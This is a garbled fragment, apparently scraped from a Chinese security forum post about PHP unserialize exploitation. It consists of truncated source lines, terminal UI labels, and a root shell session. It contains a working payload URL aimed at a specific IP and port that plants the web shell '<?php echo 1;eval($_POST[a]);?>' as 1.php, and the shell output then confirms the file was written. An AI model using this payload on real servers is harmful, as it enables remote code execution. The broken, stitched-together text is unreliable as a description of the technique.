 47.102.208.117:5082/?a=O:1:"B":3:{s:7:"content";s:31:"<?php echo 1;eval($_POST[a]);?>";s:8:"filename";s:5:"1.php";s:6:"decade";O:3:"pdo":0:{};}
<?php
show_source(__FILE__);
$dir = '
echo $di
echo "<b
is_dir($
$line =
class B
publ
publ
func
}
$a = @un
system('
echo "un
/sandbox/
Fatal erro
unserialize
Hosts
Port Forwarding
apemg
History
apemg
腾讯云
lhq
腾讯云
root@6d45092bf5b7:/var/www/html/sandbox# ls
root@6d45092bf5b7:/var/www/html/sandbox# ls -al
total 12
drwxrwxrwx 1 root root 4096 Dec 13 04:25 .
drwxr-xr-x 1 root root 4096 Nov  1 11:15 ..
root@6d45092bf5b7:/var/www/html/sandbox# ls -al
total 16
drwxrwxrwx 1 root     root     4096 Dec 13 04:26 .
drwxr-xr-x 1 root     root     4096 Nov  1 11:15 ..
drwxr-xr-x 2 www-data www-data 4096 Dec 13 04:26 a05b615cad76767363517b0a26f4b5d5
root@6d45092bf5b7:/var/www/html/sandbox# cd a05b615cad76767363517b0a26f4b5d5/
root@6d45092bf5b7:/var/www/html/sandbox/a05b615cad76767363517b0a26f4b5d5# ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Dec 13 04:26 .
drwxrwxrwx 1 root     root     4096 Dec 13 04:26 ..
-rw-r--r-- 1 www-data www-data   31 Dec 13 04:26 1.php
root@6d45092bf5b7:/var/www/html/sandbox/a05b615cad76767363517b0a26f4b5d5# cat 1.php
<?php echo 1;eval($_POST[a]);?>root@6d45092bf5b7:/var/www/html/sandbox/a05b615cad76767363517b0a26f4b5d5#
先知社区